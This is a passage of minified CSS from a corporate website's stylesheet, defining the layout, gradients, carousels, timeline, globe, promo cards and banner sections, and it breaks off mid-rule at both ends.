(min-width:768px){.timeline{width:90%}}.timeline ul{list-style:none;margin:0;padding:0}.timeline ul li{align-items:center;display:flex;flex-direction:row;justify-content:space-between;list-style-type:none;margin-bottom:50px}.point{background-color:#3e5772;border:3px solid rgba(62,87,114,.7);border-radius:100%;height:20px;left:50%;min-width:20px;position:absolute;transform:translateX(-50%);z-index:2}.timeline ul li .content{background-color:rgba(62,87,114,.3);border-radius:10px;margin:0 30px;overflow:hidden;padding:10px 20px;text-align:center;width:calc(50% - 30px)}.timeline ul li .content .content-image{margin:-10px -20px;max-width:300px}@media (min-width:768px){.timeline ul li .content .content-image{margin:0 auto}}.timeline ul li:nth-child(odd) .content{margin-left:0}.timeline ul li:nth-child(2n) .content{margin-right:0}.timeline ul li .date{font-weight:400;margin:0 30px;width:calc(50% - 30px)}.timeline ul li:nth-child(odd) .date{margin-right:0}.timeline ul li:nth-child(2n) .date{margin-left:0}.timeline ul li .date .h4,.timeline ul li .date h4{background-color:rgba(62,87,114,.1);border-radius:10px;margin-bottom:0;padding:5px 10px;text-align:center;width:130px}.timeline ul li .content .h3,.timeline ul li .content h3{background-color:rgba(62,87,114,.3);border-top-left-radius:10px;border-top-right-radius:10px;margin-bottom:0;padding:10px 20px;text-align:center}.timeline ul li:nth-child(2n){flex-direction:row-reverse}.timeline ul li:nth-child(2n) .date .h4,.timeline ul li:nth-child(2n) .date h4{float:right}.timeline:before{background-color:rgba(87,87,86,.7);content:"";height:100%;left:50%;position:absolute;transform:translateX(-50%);width:2px}@media (max-width:800px){.point{height:15px;min-width:15px}}@media (max-width:650px){.point{height:12px;min-width:12px}}.video-container{height:675px}@media (max-width:767.98px){.video-container{height:340px}}.section-usp-carousel{padding-bottom:112px;padding-top:112px;position:relative}.section-usp-carousel .title{color:var(--Heading-color);word-wrap:break-word}.section-usp-carousel .intro{font:var(--TextMedium-Normal);margin:24px 0}@media (max-width:767.98px){.section-usp-carousel .intro{font:var(--TextRegular-Normal)}}.section-usp-carousel .btn{margin-right:20px;margin-top:16px}.section-usp-carousel .col-left{flex:0 0 510px;max-width:510px;padding-right:40px}@media (max-width:991.98px){.section-usp-carousel .col-left{flex:0 0 410px;max-width:410px;padding-right:calc(var(--bs-gutter-x)/2)}}@media (max-width:767.98px){.section-usp-carousel .col-left{flex:unset;padding-right:calc(var(--bs-gutter-x)/2)}}.section-usp-carousel .col{flex-grow:1;max-width:calc(100% - 510px)}@media (max-width:991.98px){.section-usp-carousel .col{max-width:calc(100% - 410px)}}@media (max-width:767.98px){.section-usp-carousel .col{max-width:100%}}.section-usp-carousel .multi-color-grad{background:#4567a9;background:linear-gradient(90deg,#4567a9,#8aa0c9 14.2%,#00a9e0 28.4%,#80d4ef 42.6%,#a1da8e 56.8%,#d0ecc6 71%,#f3bb90 85.2%,#e87722);bottom:0;height:100px;left:0;opacity:.3;position:absolute;right:0}.section-usp-carousel .fade-overlay{background:linear-gradient(180deg,#fff 0,hsla(0,0%,100%,0));bottom:0;height:100px;left:0;pointer-events:none;position:absolute;right:0;z-index:2}@media (max-width:767.98px){.section-usp-carousel .swiper-wrapper{margin-bottom:20px}}.section-usp-carousel .swiper-slide.swiper-slide-active{transform:scale(1);transition:all .3s ease}@media (max-width:991px){.section-usp-carousel .swiper-slide.swiper-slide-active{transform:scale(.95)}}.section-usp-carousel .swiper-slide{background-position:50%;background-size:cover;border-radius:10px;max-height:306px;min-height:306px;padding:19px;position:relative;text-align:left;transform:scale(.8);transition:all .3s ease}@media (max-width:767.98px){.section-usp-carousel .swiper-slide{margin-top:48px;min-height:375px;padding:32px}}.section-usp-carousel .swiper-slide .uspc-card-title{color:#fff;font-size:28px;font-style:normal;font-weight:700;line-height:25px}@media (max-width:767.98px){.section-usp-carousel .swiper-slide .uspc-card-title{font-size:32px;line-height:120%}}.section-usp-carousel .swiper-slide .uspc-card-subtitle{background:rgba(0,0,0,.78);border-radius:5px;bottom:19px;color:#fff;font-size:16px;font-style:normal;font-weight:400;left:19px;line-height:120%;padding:10px;position:absolute;right:19px}@media (max-width:767.98px){.section-usp-carousel .swiper-slide .uspc-card-subtitle{bottom:32px;left:32px;right:32px}}.section-usp-carousel .swiper-pagination .swiper-pagination-bullet{background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-usp-carousel .swiper-pagination .swiper-pagination-bullet-active{background:#000}.section-globe{background-color:#fcf9f7;height:800px;max-height:660px;overflow:hidden}.section-globe #cityButtons{left:10px;position:absolute;top:10px;z-index:10}.section-globe #cityButtons button{background-color:hsla(0,0%,100%,.8);border:1px solid #333;cursor:pointer;font-size:14px;margin:5px;padding:5px 10px;z-index:10}.section-globe #cityButtons button:hover{background-color:#fff}.section-globe #globe-container{height:100%;left:32%;overflow:visible;position:relative;top:0;width:100%}.section-globe canvas{display:block;height:120%;width:120%}.section-globe .globe-statistic{border-left:2px solid #e87722;padding-left:20px}.section-globe .globe-statistic .stat-icon{height:32px;margin-bottom:16px}.section-globe .globe-statistic .h3,.section-globe .globe-statistic h3{margin-bottom:8px!important}.section-globe .globe__desc{margin-bottom:32px}@media (min-width:991px) and (max-width:1400px){.section-globe .globe__desc{padding-right:4rem}}@media (max-width:991px){.section-globe .globe__desc{margin-bottom:24px}}.section-globe .globe-statistic__desc{margin-bottom:0!important}.section-globe .globe-btn{background-color:transparent!important;margin-top:48px}.section-globe .globe-btn:hover{background-color:#fff!important}@media (max-width:991px){.section-globe .globe-btn{margin-top:24px}}.section-globe .button2{margin-top:30px}.section-globe #globe-container{min-height:300px;min-width:300px}@media (max-width:991px){.section-globe #globe-container{position:static!important}.section-globe #globe-container,.section-globe canvas{height:100%!important;width:100%!important}}@media (min-width:991px) and (max-width:1200px){.section-globe #globe-container{left:40%}}.section-globe #globe-container-fallback{height:100%;position:relative;z-index:0}@media (max-width:991px){.section-globe #globe-container-fallback{height:300px}}.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top -30px left 30px;background-repeat:no-repeat;background-size:130%;bottom:0;left:30%;position:absolute;right:30%;top:0}@media (max-width:1300px){.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top 0 left 30px;background-repeat:no-repeat;background-size:170%}}@media (max-width:991px){.section-globe #globe-container-fallback #globe-container-fallback-img{background-position:top 30px center;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;right:0}}.section-double-image-promo{overflow:hidden;padding-bottom:45px;padding-top:60px;position:relative}.section-double-image-promo .btn-secondary{background-color:transparent}.section-double-image-promo .btn-secondary:hover{background-color:#fae4de;border-color:#e87722;color:#ba5f1b}.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{border-radius:200px;filter:blur(150px);height:500px;opacity:.8;width:500px;z-index:0}@-moz-document url-prefix(){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{opacity:.5}}@media screen and (-webkit-min-device-pixel-ratio:0){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{opacity:.5}}@media (max-width:767.98px){.section-double-image-promo .technology-filter__blur-1,.section-double-image-promo .technology-filter__blur-2{border-radius:200px;filter:blur(120px);height:300px;width:300px}}.section-double-image-promo .technology-filter__blur-1{left:unset;right:-20%;top:-20%}.section-double-image-promo .technology-filter__blur-1.singleblur{left:unset;opacity:.95;right:0;top:0}.section-double-image-promo .technology-filter__blur-2{bottom:-20%;left:unset;right:30%;top:unset}.section-double-image-promo .container{padding-bottom:45px;padding-top:60px}@media (max-width:1199.98px){.section-double-image-promo .container{padding-bottom:30px;padding-top:30px}}.section-double-image-promo .container .col-left{padding-right:80px;position:relative;z-index:2}@media (max-width:991.98px){.section-double-image-promo .container .col-left{padding-right:50px}}@media (max-width:767.98px){.section-double-image-promo .container .col-left{padding-right:calc(var(--bs-gutter-x)/2)}}.section-double-image-promo .container .col-left .title{color:var(--Heading-color);display:inline-block;margin-bottom:0!important}.section-double-image-promo .container .col-left .intro{font:var(--TextMedium-Normal);margin:24px 0}@media (max-width:767.98px){.section-double-image-promo .container .col-left .intro{font:var(--TextRegular-Normal)}}.section-double-image-promo .container .col-left .btn{margin-right:20px;margin-top:16px}.section-double-image-promo .container .col-left .checkmark-list{line-height:180%;margin:25px 0}.section-double-image-promo .container .col-right{position:relative;text-align:right}@media (max-width:767.98px){.section-double-image-promo .container .col-right{padding-top:40px}}.section-double-image-promo img.image{border-radius:12px;-o-object-fit:cover;object-fit:cover}.section-double-image-promo .largeimage{height:532px;position:relative;right:0;top:0;width:480px}@media (max-width:1199.98px){.section-double-image-promo .largeimage{height:421px;top:0;width:380px}}@media (max-width:991.98px){.section-double-image-promo .largeimage{height:312px;top:0;width:282px}}@media (max-width:767.98px){.section-double-image-promo .largeimage{height:285px;right:calc(50% - 172px);top:0;width:90%}}.section-double-image-promo .largeimage.no-smallimage{aspect-ratio:1/1;height:auto;width:100%}@media (max-width:767.98px){.section-double-image-promo .largeimage.no-smallimage{right:0;top:0}}.section-double-image-promo .smallimage{box-shadow:0 0 43px -2px rgba(0,0,0,.19);-webkit-box-shadow:0 0 43px -2px rgba(0,0,0,.19);-moz-box-shadow:0 0 43px -2px rgba(0,0,0,.19);height:242px;left:20px;position:absolute;top:64px;width:364px;z-index:2}@media (max-width:1199.98px){.section-double-image-promo .smallimage{height:192px;left:10px;top:64px;width:288px}}@media (max-width:991.98px){.section-double-image-promo .smallimage{height:143px;top:50px;width:214px}}@media (max-width:767.98px){.section-double-image-promo .smallimage{height:130px;left:0;right:calc(50% - 30px);top:75px;width:195px}}.section-double-image-promo.reversecols .row{display:flex;flex-direction:row-reverse}.section-double-image-promo.reversecols .row .col-left{padding-left:80px;padding-right:unset}@media (max-width:767.98px){.section-double-image-promo.reversecols .row .col-left{padding-left:unset}}.section-double-image-promo.bg-image{background-position:100% 100%;background-size:cover}.section-double-image-promo.dark-mode{background-color:#000;color:#fff}.section-double-image-promo.dark-mode .gradient-heading-dm{background:-webkit-linear-gradient(0deg,#00a9eb,#a1da8e)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;background-clip:text!important;color:transparent!important}.section-double-image-promo.dark-mode .title{color:#fff!important}.section.no-top-padding{padding-top:0!important}.section.no-bottom-padding{padding-bottom:0!important}.section-cta-with-contact{background-size:cover;padding-bottom:112px;padding-top:112px;position:relative}.section-cta-with-contact .nested-row{margin:0}.section-cta-with-contact .title{color:#fff}.section-cta-with-contact .intro{color:#fff;font:var(--TextMedium-Medium);margin:24px 0}.section-cta-with-contact .intro .h1,.section-cta-with-contact .intro .h2,.section-cta-with-contact .intro .h3,.section-cta-with-contact .intro .h4,.section-cta-with-contact .intro .h5,.section-cta-with-contact .intro h1,.section-cta-with-contact .intro h2,.section-cta-with-contact .intro h3,.section-cta-with-contact .intro h4,.section-cta-with-contact .intro h5{margin-top:10px!important}@media (max-width:767.98px){.section-cta-with-contact .intro{font:var(--TextRegular-Normal)}}.section-cta-with-contact__background-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.section-cta-with-contact .btn{margin-right:20px;margin-top:0}.section-cta-with-contact .fixed-col{background:rgba(0,0,0,.9);border-radius:12px;margin:0 auto;max-width:808px;padding:40px}.section-cta-with-contact .fixed-col .contact-col-first{padding-right:48px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col-first{padding-left:unset;padding-right:unset;width:100%}}.section-cta-with-contact .fixed-col .contact-col{border-left:2px solid #e87722;color:#fff;padding-left:48px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col{border-left:0 solid #e87722;border-top:1px solid #e87722;margin-top:48px;padding-left:unset;padding-right:unset;padding-top:45px;width:100%}.section-cta-with-contact .fixed-col .contact-col .col-12.d-flex{display:block!important}}.section-cta-with-contact .fixed-col .contact-col.alt-style{border-left:1px solid #5bc5b2}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col.alt-style{border-left:0 solid #e87722;border-top:1px solid #5bc5b2}}.section-cta-with-contact .fixed-col .contact-col .contact-title{font-family:Open Sans;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:24px}.section-cta-with-contact .fixed-col .contact-col .contact-name{color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700;line-height:150%}.section-cta-with-contact .fixed-col .contact-col .contact-role{font:var(--TextSmall-Medium);margin:8px 0 4px}.section-cta-with-contact .fixed-col .contact-col .contact-link{font:var(--TextRegular-Bold)}.section-cta-with-contact .fixed-col .contact-col .contact-link:hover{color:#ba5f1b}.section-cta-with-contact .fixed-col .contact-col .contact-image{border-radius:500px;height:100px;margin-right:24px;-o-object-fit:cover;object-fit:cover;width:100px}@media (max-width:767.98px){.section-cta-with-contact .fixed-col .contact-col .contact-image{margin-bottom:24px}}.section-cta-style-2{align-items:center;background:#fcf9f7;display:flex;justify-content:center;padding:40px 20px}.section-cta-style-2 .glow-wrap{position:relative}.section-cta-style-2 .border-glow-ab{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:14px;content:"";height:calc(100% + 4px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 4px)}.section-cta-style-2 .border-glow-ab:before{background:inherit;bottom:0;content:"";filter:blur(20px);left:0;opacity:.7;position:absolute;right:0;top:0;z-index:-1}.section-cta-style-2 .title{font:var(--Heading3-font)}.section-cta-style-2 .intro{font:var(--TextMedium-Normal)}.section-cta-style-2 .intro .h1,.section-cta-style-2 .intro .h2,.section-cta-style-2 .intro .h3,.section-cta-style-2 .intro .h4,.section-cta-style-2 .intro .h5,.section-cta-style-2 .intro h1,.section-cta-style-2 .intro h2,.section-cta-style-2 .intro h3,.section-cta-style-2 .intro h4,.section-cta-style-2 .intro h5{margin-top:10px!important}.section-cta-style-2 .row{align-items:center;background-color:#fff;border-radius:12px;display:grid;gap:20px;grid-template-columns:1fr 200px;margin:0;padding:48px;position:relative;z-index:1}@media (max-width:767.98px){.section-cta-style-2 .row{grid-template-columns:1fr;padding:28px}}.section-cta-style-2 .content-column{display:inline-block;padding:0}.section-cta-style-2 .button-column{display:inline-block;padding:0;text-align:right}@media (max-width:767.98px){.section-cta-style-2 .button-column{text-align:left}}.section.section-page-list-with-category-filter{padding:112px 0}.section.section-page-list-with-category-filter .tag-counter{flex-shrink:0;font:var(--TextSmall-Medium);margin-top:32px;text-align:right;width:100%}.section.section-page-list-with-category-filter .filter-tags-wrapper{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper{padding-left:80px}}.section.section-page-list-with-category-filter .filter-tags-wrapper .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%);bottom:0;position:absolute;right:0;top:0;width:100px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 91%)}}.section.section-page-list-with-category-filter .filter-tags-wrapper .tag-btns .scroll-btn.left-arr{bottom:0;left:-50px;position:absolute;top:2.5px;z-index:2}.section.section-page-list-with-category-filter .filter-tags-wrapper .tag-btns .scroll-btn.right-arr{bottom:0;position:absolute;right:0;top:2.5px;z-index:2}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags-container{align-items:center;display:flex;flex-grow:1;flex-shrink:1}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags{display:flex;overflow-x:scroll;padding-right:100px;scroll-behavior:smooth;white-space:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none;-ms-overflow-style:none}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags::-webkit-scrollbar{display:none}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags{padding-bottom:10px}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags .other-btns{border-left:1px solid rgba(0,68,90,.8);padding-left:20px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-tags .other-btns{margin-left:0}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn{flex-shrink:0;margin-right:16px;transition:.3s ease-in-out;white-space:nowrap}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn{margin-right:10px}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn.filter-all{left:0}}.section.section-page-list-with-category-filter .filter-tags-wrapper .filter-btn:hover{background-color:#007499!important;transition:.2s ease-in-out}@media (max-width:767.98px){.section.section-page-list-with-category-filter .filter-tags-wrapper .scroll-btn{display:none!important}}.section.section-page-list-with-category-filter .card-row{display:flex;flex-wrap:wrap;margin-top:104px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row{margin-top:50px}}.section.section-page-list-with-category-filter .card-row .card-item{margin-bottom:80px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card-item{margin-bottom:40px}}.section.section-page-list-with-category-filter .card-row .card{background:transparent;border:0;box-shadow:none;display:flex;flex-direction:column;height:100%;justify-content:space-between}.section.section-page-list-with-category-filter .card-row .card:hover{border:0}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper{border-radius:18px;cursor:pointer;height:70px;margin-right:16px;position:relative;transition:.4s ease-in-out;width:70px;z-index:2}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper__inner{align-items:center;background-color:#1e1e1e;border-radius:18px;display:flex;height:100%;justify-content:center;position:relative;width:100%}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper__inner img{cursor:pointer;min-height:0;position:relative;transition:.4s ease-in-out;z-index:2}.section.section-page-list-with-category-filter .card-row .card .icon-wrapper:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.section.section-page-list-with-category-filter .card-row .card .card-title{color:#000;display:inline-block;font:var(--Heading5-font);margin:0}.section.section-page-list-with-category-filter .card-row .card .card-text{font:var(--TextRegular-Medium);margin-bottom:24px;margin-top:24px}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card .card-text{flex-grow:0;margin-bottom:16px;margin-top:16px}}.section.section-page-list-with-category-filter .card-row .card .card-body{display:flex;flex-direction:column;height:100%;justify-content:space-between}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-chev-no-padd{padding-left:0!important}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-primary{height:-moz-fit-content;height:fit-content;padding:8px 24px}@media (max-width:991.98px){.section.section-page-list-with-category-filter .card-row .card .card-body .btn-primary{padding:8px 16px}}.section.section-page-list-with-category-filter .card-row .card .card-body .button-group{align-items:center;display:flex;justify-content:flex-start;margin-top:auto}@media (max-width:767.98px){.section.section-page-list-with-category-filter .card-row .card .card-body .button-group{margin-top:0}}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev{color:#000;height:-moz-fit-content;height:fit-content}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev:hover{color:#e87722}.section.section-page-list-with-category-filter .card-row .card .card-body .btn-text-chev:after{display:none}.section.section-page-list-with-category-filter.dark-mode{background:#1e1e1e;color:#fff}.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .btn-text-chev,.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .card-title{color:#fff}.section.section-page-list-with-category-filter.dark-mode .card-row .card .card-body .btn-text-chev:hover{color:#e87722}.section.section-page-list-with-category-filter.dark-mode .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#1e1e1e 51%)}@media (max-width:767.98px){.section.section-page-list-with-category-filter.dark-mode .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#1e1e1e 91%)}}.section.section-page-list-with-category-filter.dark-mode .other-btns{border-left:1px solid hsla(0,0%,100%,.2)}.section.section-page-list-with-category-filter.no-icons .card-row .card .card-body .icon-wrapper{height:auto}.section.section-page-list-with-category-filter .video-wrapper{background:#000;height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.section.section-page-list-with-category-filter .video-wrapper iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.section.section-page-list-with-category-filter .modal .modal-content{border-radius:12px;overflow:hidden}.section.section-page-list-with-category-filter .modal .modal-content .modal-body{border-radius:12px;padding:0}.section.section-page-list-with-category-filter .modal .modal-content .modal-body .btn-close{background-color:#fff;opacity:1;padding:8px;position:absolute;right:20px;top:20px;z-index:2}.section.section-page-list-with-category-filter .modal-xl{max-width:1200px}.apex-group.modal-open .modal-backdrop{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.5);opacity:1!important}.product-info__desc{margin-bottom:48px;margin-top:30px}.product-info__desc p{margin:0}@media (max-width:768px){.product-info__desc{margin-bottom:24px;margin-top:24px}}.product-info__stat--title{margin-bottom:8px!important;width:-moz-fit-content;width:fit-content}@media (max-width:991px){.product-info__stat--title{font-size:40px!important;font-weight:700;line-height:48px}}.product-info__stat--desc{font-size:16px;margin-bottom:0!important;max-width:228px}@media (max-width:991px){.product-info__stat--desc{max-width:192px}}.product-info__stat--wrapper{border-left:2px solid #e87722;padding-left:20px}.product-info__link-lozenge{background-color:#f8eae1;border-radius:6px;color:#1e1e1e;font-size:14px;font-weight:700;padding:7px 14px;transition:.2s cubic-bezier(.19,1,.22,1)}.product-info__link-lozenge:hover{color:#ba5f1b;transition:.2s cubic-bezier(.19,1,.22,1)}.product-info__link-lozenge--wrapper{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;margin-right:80px}.product-info__link-lozenge--title,.product-info__link-lozenge-2--title{margin-bottom:24px}.product-info__link-lozenge-2--title{margin-top:48px}.product-info__row{align-items:start;display:flex;gap:80px}@media (max-width:1200px){.product-info__row{flex-direction:column;gap:40px}}@media (max-width:768px){.product-info__row{gap:24px}}.information-block__rich-text--button-wrapper{align-items:center;display:flex;gap:24px;padding-top:1rem}.section-product-info{background-position:50%;background-repeat:no-repeat;background-size:cover}.section-product-info .border-glow-ab{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:12px;content:"";height:calc(100% + 4px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 4px)}.section-product-info .border-glow-ab:before{background:inherit;bottom:0;content:"";filter:blur(20px);left:0;opacity:.7;position:absolute;right:0;top:0;z-index:-1}.information-block__border-glow{position:relative}.information-block__border-glow .product-info__right-col-content{background:#fff;border-radius:12px;padding:48px;z-index:5}@media (max-width:768px){.information-block__border-glow .product-info__right-col-content{padding:24px}}.assetpromo__section{background-color:#fcf9f7;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;overflow:hidden;padding-block:112px}@media (max-width:991px){.assetpromo__section{padding-block:64px}.assetpromo__section .col-lg-6{flex:0 0 auto;width:100%}}.assetpromo__section .assetpromo__card-container{min-height:444px;position:relative}@media (min-width:564px) and (max-width:991px){.assetpromo__section .assetpromo__card-container{margin-inline:auto;width:440px}}.assetpromo__section .asset-promo-swiper{overflow-x:hidden}.assetpromo__section .assetpromo__card-foreground{background:#fff;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:10px;box-shadow:0 0 40px 0 #0000000d;display:flex;flex-direction:column;height:380px;justify-content:space-between;left:50%;padding:25px;position:absolute;top:64px;transform:translateX(-50%);width:288px;z-index:3}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--title{border-left:2px solid #e87722;padding-left:12px}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--title p{margin-bottom:0!important}.assetpromo__section .assetpromo__card-foreground .assetpromo__card--inline-image{width:100%}@media (max-width:991px){.assetpromo__section .assetpromo__card-foreground{height:360px;left:0;transform:translateX(0);width:263px}}.assetpromo__section .assetpromo__title{margin-bottom:32px}.assetpromo__section .assetpromo__paragraph{margin-top:32px}.assetpromo__section .assetpromo__button{margin-top:32px;width:-moz-fit-content;width:fit-content}.assetpromo__section .assetpromo__card-background{background-color:var(--card-color);border-radius:10px;box-shadow:0 0 40px 0 #0000000d;height:380px;left:50%;padding-block:16px;padding-inline:25px;position:absolute;top:0;transform:translateX(calc(-50% + 64px));width:288px;z-index:2}@media (max-width:991px){.assetpromo__section .assetpromo__card-background{height:360px;left:28%;transform:translateX(0);width:263px}}@media (max-width:768px){.assetpromo__section .assetpromo__card-background{left:20%}}@media (max-width:564px){.assetpromo__section .assetpromo__card-background{left:12%}}.assetpromo__section .swiper-pagination-asset{display:flex;gap:8px;position:static}.assetpromo__section .swiper-pagination-asset .swiper-pagination-bullet-active{background:#000}.assetpromo__section .swiper-slide{z-index:5}.assetpromo__section .swiper-buttons-wrapper{display:none}@media (min-width:991px){.assetpromo__section .swiper-buttons-wrapper{display:flex}}.assetpromo__section .swiper-button-next-asset,.assetpromo__section .swiper-button-prev-asset{align-items:center;background:#e87722;border-radius:50px;color:#fff;display:flex;height:36px;justify-content:center;transition:.2s ease-in-out;width:36px}.assetpromo__section .swiper-button-next-asset.swiper-button-prev-asset,.assetpromo__section .swiper-button-prev-asset.swiper-button-prev-asset{margin-right:8px}.assetpromo__section .swiper-button-next-asset:hover,.assetpromo__section .swiper-button-prev-asset:hover{background-color:#ba5f1b;transition:.2s ease-in-out}.assetpromo__section .asset-pagination-and-btns{display:flex;justify-content:center}@media (min-width:991px){.assetpromo__section .asset-pagination-and-btns{justify-content:space-between}}.assetpromo--darkmode{background-color:#1e1e1e;background-image:none!important;position:relative}.assetpromo--darkmode .h1,.assetpromo--darkmode .h2,.assetpromo--darkmode .h3,.assetpromo--darkmode .h4,.assetpromo--darkmode .h5,.assetpromo--darkmode .h6,.assetpromo--darkmode h1,.assetpromo--darkmode h2,.assetpromo--darkmode h3,.assetpromo--darkmode h4,.assetpromo--darkmode h5,.assetpromo--darkmode h6,.assetpromo--darkmode p{color:#fff}.assetpromo--darkmode .assetpromo__dark-mode--blur{background-color:var(--blur-color,rgba(0,0,0,.5));border-radius:1000px;filter:blur(250px);height:440px;left:70%;position:absolute;transform:translateX(-60%);transition:.4s ease-in-out;width:430px;z-index:0}@media (max-width:991px){.assetpromo--darkmode .assetpromo__dark-mode--blur{left:50%;top:50%;transform:translateX(-50%)}}.assetpromo--darkmode .assetpromo__card-foreground{background-color:#1e1e1e}.assetpromo--darkmode .assetpromo__card-foreground .assetpromo__card--title{color:#fff}.assetpromo--darkmode .swiper-pagination-bullet{background:#fff!important;opacity:50%!important}.assetpromo--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%!important}.banner-usp{background-position:50%;background-repeat:no-repeat;background-size:cover;margin:0!important;overflow:hidden;padding-bottom:60px;padding-top:120px;position:relative}.banner-usp__heading{color:#fff;font-weight:700!important}.banner-usp .gradient-text{background:linear-gradient(91.16deg,#f8eae1 4.54%,#e87722 95.36%);-webkit-background-clip:text;font-weight:700!important;-webkit-text-fill-color:transparent}.banner-usp__gradient-box{background:rgba(30,30,30,.79);border-radius:16px;color:#fff;display:grid;grid-template-columns:repeat(4,1fr);overflow:hidden;padding:24px;position:relative}@supports not (-moz-appearance:none){.banner-usp__gradient-box{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}.banner-usp__gradient-box:before{background:conic-gradient(from 0deg at 50% 50%,#00a9eb 0deg,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb 1turn);border-radius:16px;bottom:0;content:"";left:0;-webkit-mask:linear-gradient(#fff,#fff) content-box,linear-gradient(#fff,#fff);mask:linear-gradient(#fff,#fff) content-box,linear-gradient(#fff,#fff);mask-composite:exclude;-webkit-mask-composite:destination-out;padding:2px;position:absolute;right:0;top:0;z-index:-1}@media (min-width:992px){.banner-usp__gradient-box{grid-template-columns:repeat(4,1fr);margin-top:170px}}@media (max-width:564px){.banner-usp__gradient-box{grid-template-columns:repeat(1,1fr);row-gap:24px}}.banner-usp__gradient-box--content-wrapper{padding:24px}@media (max-width:564px){.banner-usp__gradient-box--content-wrapper{padding:0}}.banner-usp__gradient-box--title{color:#fff;font-size:24px!important;margin-bottom:0;padding-bottom:12px}.banner-usp__gradient-box--title.gradient-0{background:linear-gradient(90.81deg,#fff .69%,#c2abd4 50.48%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-1{background:linear-gradient(90.54deg,#fff .46%,#8aa0c9 21.61%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-2{background:linear-gradient(90.4deg,#fff .35%,#00a9eb 63.86%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--title.gradient-3{background:linear-gradient(88.18deg,#fff 2.63%,#a1da8e 132.41%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.banner-usp__gradient-box--content{font-size:14px;margin-bottom:0}@media (min-width:1200px){.banner-usp__row{padding-inline:68px}}.banner-usp .background-video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.banner-usp .embed-container{height:100%;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}.banner-usp .embed-container 